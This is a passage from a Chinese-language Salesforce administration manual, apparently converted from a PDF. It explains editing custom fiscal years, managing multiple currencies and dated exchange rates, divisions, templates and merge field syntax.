编辑现有的自定义会计年度定义

- 1. 单击设置 ▶ 公司简档 ▶ 会计年度。
- **2.** 单击所定义会计年度的名称 检查其详细信息。关闭该会计年度的预览窗口 继续操作。
- **3.** 对于要编辑的会计年度 单击编辑。
- **4.** 更改会计年度开始日期、会计年度名称、描述或星期起始日。

如果更改会计年度开始日期会导致此会计年度与上一个会计年度重叠 或者如果它在这两个会计年度之间产生空隙 则上一个会计年度的结束日期将更改为此会计年度开始日期之前的日期。

如果更改结束日期将导致此会计年度与下一个会计年度重叠 或者如果它在这两个会计年度之间产生空隙 则下一 个会计年度的开始日期将更改为此会计年度结束日期之后的日期。



备注**:** 如果更改某个会计年度的开始日期或结束日期会导致该会计年度与使用[公历](#page-1774-0)模板定义的会计年度重 叠 就无法进行这样的更改。



小心**:** 如果更改了任何季度、期间或星期的起始或结束日期 则该日期范围内的任何预测数据 包括定额、 预测历史和预测优先设置 以及由于此更改而自动调整日期范围的所有预测都将丢失。这包括因插入或删 除期间而引起的结束日期或开始日期更改。

- **5.** 单击预览。
- **6.** 检查会计年度的定义。如果它正确无误 请关闭预览窗口并单击保存以保存会计年度。如果您需要进行更详细的 编辑 请参阅[自定义会计年度结构](#page-62-3) 第 页 61。



备注**:** 除非您指定了用于预测和报表制作的会计年度期间标签 否则它们将由会计年度期间的默认标签值 设置。如果要更改它们 请参[阅自定义会计年度标签](#page-64-0) 第 页 63。

相关链接

[设置会计年度](#page-59-1) [选择自定义会计年度模板](#page-66-0) [更新选项列表的其他选项](#page-308-0) [关于会计年度](#page-60-0)

## <span id="page-69-0"></span>管理多币种

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您的组织可以设置如下功能 在业务机会、预测、报表和其他数据中使用多币种。设置多币种

- **1.** 与 salesforce.com 取得联系 以便为您的组织启用多币种功能。
- **2.** 指定公司币种。请参[阅设置公司币种](#page-69-1) 第 页 68。
- **3.** 为您的组织启用其他币种。请参[阅启用和禁用币种](#page-70-0) 第 页 69。
- **4.** 要使用过期汇率 请参阅[启用高级货币管理。](#page-73-0)
- **5.** 设置新币种的兑换率。请参[阅编辑兑换率](#page-71-0) 第 页 70 如启用了高级货币管理 则参阅[编辑过期汇率](#page-74-0) 第 页 73。

<span id="page-69-1"></span>相关链接

[导入多币种](#page-240-0)

### 设置公司币种

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



管理员必须指定公司币种 即公司总部在生成收入报表时所使用的币种。salesforce.com代表最初会在启用该功能时设 置您公司的币种。

更改公司币种

- 1. 单击设置 ▶ 公司简档 ▶ 管理币种。
- **2.** 单击更改公司。
- **3.** 从有效的货币列表中选择一个新的公司币种 然后单击保存。如果您尚未设置任何币种 请参[阅启用和禁用币种](#page-70-0)第 页 69。

#### 所有的兑换率都基于公司币种进行换算。

相关链接

[管理多币种](#page-69-0) [编辑兑换率](#page-71-0) [关于高级货币管理](#page-72-0)

### <span id="page-70-0"></span>启用和禁用币种

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要使用多种货币 管理员必须指定您的组织支持哪些币种。

- 有效币种 组织有业务活动的国家 地区 的货币。只能将有效币种输入到业务机会、预测和其他项目中。一旦您 启用了一种币种 您就不能永久删除它。
- 无效币种 组织不再使用的货币。您现有的记录可能仍在使用无效币种 但您不能以无效币种输入新的金额。

启用新币种

- 1. 单击设置 ▶ 公司简档 ▶ 管理币种。
- **2.** 单击"有效币种"相关列表中的新建。
- **3.** 选择一种货币。货币按其 ISO 货币代码的字母顺序排列。
- **4.** 输入该币种相对于公司币种的兑换率。
- **5.** 指定以该币种显示的金额的小数点位数。

**6.** 单击保存。

要从"无效币种"列表中启用一个币种 请单击该币种旁边的启用。

要禁用一种币种 请单击该币种旁边的禁用。禁用一个币种不会改变使用该币种的项目中的金额。但是 您不能再使 用无效币种输入新的金额。



### <span id="page-71-0"></span>编辑兑换率

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您可以通过编辑兑换率来管理有效和无效币种和公司币种之间的汇率。这些是应用于在您组织中使用的所有币种字 段的静态汇率。除了这些兑换率以外 您的组织还可能对业务机会和业务机会产品使用过期汇率。有关过期汇率的详 细信息 请参[阅关于高级货币管理](#page-72-0) 第 页 71。

编辑您组织的静态兑换率

- 1. 单击设置 ▶ 公司简档 ▶ 管理币种。
- **2.** 如果启用了高级货币管理 请单击管理币种。
- **3.** 单击已启用币种或无效币种列表中的编辑兑换率。
- **4.** 输入每个币种与公司币种间的兑换率。
- **5.** 单击保存。

更改兑换率时 将使用新的兑换率更新货币金额。将不会存储先前的兑换率。所有业务机会、预测和其他金额内部的 换算都会使用当前的兑换率。

如果您的组织使用高级货币管理 您还可以在业务机会和业务机会产品上管理币种字段的过期汇率。要管理过期汇 率 请参[阅编辑过期汇率](#page-74-0) 第 页 73。

更改兑换率的说明

• 您无法基于币值波动跟踪收入的增加或减少。
• 更改兑换率导致[累计汇总字段](#page-379-0)的批量重新计算 该过程可能需要 30 分钟 取决于受影响的记录的数量和其他因素。

相关链接

[管理多币种](#page-69-0) [设置公司币种](#page-69-1) [启用和禁用币种](#page-70-0) [关于高级货币管理](#page-72-0)

# <span id="page-72-0"></span>关于高级货币管理

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



"高级货币管理"使您可以使用 Salesforce 管理业务机会中的过期汇率。过期汇率使您可以将汇率映射到一个特定 的日期范围。例如 1 月 1 日的汇率是 1 USD 等于 1.39 AUD 但 2 月 1 日的汇率更改为 1 USD 等于 1.42 AUD。您在 1 月 1 日到 2 月 1 日期间结束的业务机会使用的是第一种汇率 (1 = 1.39) 而在 2 月 1 日之后结束的业务机会使用的则 是第二种汇率 (1 = 1.42)。

使用开始日期和兑换率来定义过期汇率。每种汇率的有效期持续到该币种的下一个开始日期之前的时间或日期结束 时为止。在开始日期和下一个开始日期之间的时间称为汇率日期范围。这些范围可以像一天那样短 也可以不限时 间。

要启用或禁用高级货币管理 请参[阅启用或禁用高级货币管理](#page-73-0) 第 页 72。

第一次启用高级货币管理时 您的现有汇率会自动成为第一组过期汇率。这些汇率将始终有效 直到您定义另一组汇 率为止。有关详细信息 请参[阅编辑过期汇率](#page-74-0) 第 页 73。

如果禁用高级货币管理 所有货币兑换都将使用静态兑换率。请参[阅编辑兑换率](#page-71-0) 第 页 70。

高级货币管理注意事项

- 过期汇率用于业务机会、业务机会产品、业务机会产品计划、市场活动业务机会字段和与这些对象和字段相关 的报表。过期汇率不可用于预测、其他对象中的币种字段或其他类型的报表中的币种字段。
- 如果您启用高级货币管理 则无法创建计算业务机会对象上的币种的累计汇总字段。将禁用业务机会对象上所有 现存的与币种相关的累计汇总字段 并将不再计算这些字段的值。如果贵组织启用了高级货币管理 请删除使用业 务机会和客户或业务机会和自定义对象的所有货币累计汇总字段。
- 市场活动业务机会字段在计算市场活动币种的金额时使用过期汇率 但在将这些金额换算成用户币种时则不会使 用过期汇率。

• 跨对象公式始终为货币兑换使用静态兑换率。

相关链接

[启用或禁用高级货币管理](#page-73-0) [编辑过期汇率](#page-74-0) [管理多币种](#page-69-0) [设置公司币种](#page-69-1) [启用和禁用币种](#page-70-0) [编辑兑换率](#page-71-0)

### <span id="page-73-0"></span>启用或禁用高级货币管理

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

启用高级货币管理 "自定义应用程序"

启用高级货币管理

- **1.** 为您的组织启用多种货币。有关详细信息 请参阅[管理多种货币](#page-69-0) 第 页 68。
- **2.** 单击设置 ➤ 公司简档 ➤ 管理币种。
- **3.** 单击启用。
- 4. 看到提示时 选择是的口我要启用高级货币管理 然后单击启用。

第一次启用高级货币管理时 您的现有汇率会自动成为第一组过期汇率。这些汇率将始终有效 直到您定义另一组汇 率为止。

禁用高级货币管理

- 1. 单击设置 ▶ 公司简档 ▶ 管理币种。
- **2.** 单击禁用。
- 3. 看到提示时 选择是的□我要禁用高级货币管理 然后单击禁用。

如果禁用高级货币管理 所有货币兑换都将使用静态兑换率。请参[阅编辑兑换率](#page-71-0) 第 页 70。

如果启用高级货币管理 则 Visualforce <apex:inputField> 和 <apex:outputField> 组件无法显示货币字段。

相关链接

[关于高级货币管理](#page-72-0)

### <span id="page-74-0"></span>编辑过期汇率

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



添加新的过期汇率

- 1. 单击设置 ▶ 公司简档 ▶ 管理币种。
- **2.** 单击管理过期汇率。
- **3.** 单击新汇率。
- **4.** 输入汇率生效的日期。
- **5.** 输入汇率。

备注**:** 汇率将默认为当前汇率。如果您不想为币种设置新汇率 请删除汇率 将该字段留空 。

**6.** 单击保存以保存新的过期汇率。

查看现有过期汇率

- 1. 单击设置 ▶ 公司简档 ▶ 管理币种。
- **2.** 单击管理过期汇率。
- **3.** 您可以通过输入日期并单击执行 或通过选择上一个范围或下一个范围来选择要查看的日期范围。

删除特定币种的过期汇率

- 1. 单击设置 ▶ 公司简档 ▶ 管理币种。
- **2.** 单击管理过期汇率。
- **3.** 单击要编辑的币种名称。
- **4.** 对于要删除的日期范围 单击删除。

如果未显示所需日期范围 请在显示开始日期在以下范围中的所有汇率字段中输入日期范围 并单击执行 。

编辑特定币种的过期汇率

- 1. 单击设置 ▶ 公司简档 ▶ 管理币种。
- **2.** 单击管理过期汇率。
- **3.** 单击要编辑的币种名称。
- **4.** 对于要编辑的日期范围 单击编辑。如果未显示所需日期范围 请在显示开始日期在以下范围中的所有汇率字段中输 入日期范围 并单击执行 。

**5.** 编辑汇率 将其设置为日期范围的新值 并单击保存。

相关链接

[关于高级货币管理](#page-72-0) [管理多币种](#page-69-0) [设置公司币种](#page-69-1) [启用和禁用币种](#page-70-0) [编辑兑换率](#page-71-0)

# <span id="page-75-0"></span>管理分部

适用于 **Enterprise** Edition 和 **Unlimited** Edition



创建或编辑分部 "修改全部数据"

按分部限定列表视图、搜索和报表 "受分部影响"

分部允许您将您的组织的数据分解为若干个逻辑部分 以便于用户进行更有意义的搜索、运行报表及进行列表视图查 看。例如 您可创建一个报表以显示北美 (North American) 分部的业务机会 允许您查阅北美销售小组的更精确的销 售数字。对于具有非常大量数据的组织而言 分部会比较有用。



备注**:** 请与 salesforce.com 联系 以便为您的组织启用分部功能。分部并不限制用户对数据的访问权限 而且也 不适用于安全性控制目的。

相关链接

[分部概览](#page-76-0) [创建和编辑分部](#page-78-0) [转移分部](#page-222-0) [更改您的工作分部](#page-1171-0) [更改您的默认分部](#page-45-0)

### <span id="page-76-0"></span>分部概览

适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



分部有三个基本要素

- 单个记录上的分部 分部是单个记录上的一个字段 标记记录所属的特定分部。一条记录可以属于管理员创建的 某个分部也可以属于当您的组织启用分部功能时自动创建的标准"全局"(global) 分部。
- 用户的默认分部 用户被分配到应用于他们新创建的且已启用分部的客户、潜在客户和自定义对象的默认分部。
- 工作分部、如果您具有"受分部影响"权限 您可通过侧栏中的下拉列表设置您希望在其中工作的分部。之后 搜 索将会只显示您的工作分部的数据。您可于任何时候更改您的工作分部。如果您不具有"受分部影响"权限 则 您不具有工作分部 您会始终看到所有分部中的记录。

下列显示使用中的分部如何影响不同的区域



Ŧ





#### 相关链接 [管理分部](#page-75-0)

### <span id="page-78-0"></span>创建和编辑分部

适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



创建和编辑分部

- 1. 单击设置 ▶ 公司简档 ▶ 管理分部。
- **2.** 单击新建以创建新分部 或单击编辑以更改现有分部。
- **3.** 输入分部名。
- **4.** 选中该复选框以启用分部 这意味着可将记录和用户分配到此分部。

如果将用户或潜在客户队列分配到该分部 则不能使其无效。

**5.** 单击保存。



要更改各分部在"分部"选项列表字段中显示的顺序 请单击排序按钮 并使用箭头对分部排序。

相关链接

[管理分部](#page-75-0) [分部概览](#page-76-0)

# 管理模板

适用于 所有版本

管理员可以创建和维护用于定义信头、发送出站电子邮件和生成邮件合并文档的模板。

- 信头定义 HTML 电子邮件模板的外观。HTML 电子邮件模板可从信头继承徽标、颜色和文本设置。
- 用户可以使用电子邮件模板来向联系人、潜在客户和其他使用预定义模板的用户发送电子邮件。
- 邮件合并模板允许用户使用您的记录中的信息创建自定义文档。例如 可以为特定的潜在客户创建自定义的感谢 信。

相关链接

[创建信头](#page-86-0) [管理电子邮件模板](#page-87-0) [管理邮件合并模板](#page-81-0) [关于合并字段](#page-79-0)

## <span id="page-79-0"></span>关于合并字段

可用的合并字段因您使用的 Salesforce 版本不同而有所差异。

在自定义公式字段、s-control、自定义链接、自定义按钮、Visualforce页面中以及当您创建电子邮件或邮件合并模板 时 您可以使用合并字段。合并字段用作可由您的记录信息、用户信息或公司信息替换的数据占位符。

#### 使用合并字段的指导说明

• 通用合并字段语法指导说明

合并字段的语法可能会因其在Salesforce中使用位置的不同而有所不同。为确保您使用正确的语法 请在您要使用 合并字段的编辑器内从下拉列表中选择合并字段。下面是语法区别的若干示例

- 当您在电子邮件模板中插入"客户编号"字段时 语法包括 一个左花括号 然后是一个惊叹号 其后跟记录类 型、句点、字段名称 最后是一个右花括号 {!Account.AccountNumber}。
- 对于公式字段和邮件合并模板 合并字段不括在花括号中或在前面使用惊叹号 也不后跟记录类型 例如 AccountNumber。
- 对于自定义对象 在字段标签的前面标记记录类型 所有空格都将转换为下划线。例如 {!Stockforce\_CreatedDate} 为自定义对象 Stockforce 引用名为 Created Date 的标准字段。
- 对于允许您引用跨多个关系的相关对象上的字段的公式 字段名称会加上关系名称作为前缀。对于标准关系 关系的名称是主对象。例如 您可以使用 Account.Name 引用来自联系人验证规则的客户名称合并字段 使用 Opportunity.Account.CreatedBy.Phone 引用来自业务机会产品公式字段的客户创建者的电话号码。对 于自定义关系 关系名称是在创建关系时指定的字段名称 在后面附加"\_r"。例如 使用 Contact\_\_r.Email 合并字段名称引用自定义对象验证规则中的联系人电子邮件合并字段。
- 如果自定义字段和标准字段的名称相同 且您在合并字段中引用此名称 则合并字段将显示自定义字段的值。
- 用于电子邮件模板和邮件合并模板的合并字段指导说明
	- 在电子邮件模板中 您可以向任意合并字段中添加替换文字。仅当合并记录不包含该字段的数据时 才在发送 的电子邮件中显示替换文本。要添加替换文本 请在字段名后放置一个逗号 并在右括号前输入文本 例如 Dear {!Contact.FirstName, Sir or Madam}。保存模板时 合并字段将通过下列语法显示于电子邮件模板中 Dear {!NullValue(Contact.FirstName, "Sir or Madam") } 。
	- 对于邮件合并模板 合并字段只能包含字母、数字和下划线 (\_) 字符。例如 不允许使用 Opportunity\_Product\_#。邮件合并字段名不得超过 40 个字符。
	- 具有联系人合并字段的模板可用于为潜在客户生成电子邮件和邮件合并文档。同样 可以使用潜在客户模板生 成联系人电子邮件和文档。



备注**:** 生成潜在客户或联系人的电子邮件和邮件合并文档时您只能使用标准字段。

- 对于业务机会邮件合并 可使用联系人合并字段合并有关相关联系人的附加信息。
- 如果您已启用了电子邮件转个案或按需电子邮件转个案 则您可创建支持代表可用于回复个案电子邮件的电子 邮件模板。这些模板可以包括在响应邮件中显示原电子邮件信息的合并字段。有关详细信息 请参[阅设置电子](#page-491-0) [邮件转个案或按需电子邮件转个案](#page-491-0) 第 页 490和[管理电子邮件模板](#page-87-0) 第 页 86。
- 业务机会产品的合并字段仅适用于启用了产品的组织 而且只能用于邮件合并模板 不能用于电子邮件模板。
- 批准过程合并字段可用于电子邮件模板中 但不能用于邮件合并模板中。
- 名为{!ApprovalRequest.*field\_name*}的批准合并字段只对用于批准分配的电子邮件模板起作用。如果您 将该模板用于任何其他的电子邮件报警动作 如用于工作流规则或批准过程 该合并字段都将返回空值。
- 市场活动和市场活动成员合并字段可用于电子邮件模板中 但不能用于邮件合并模板中。
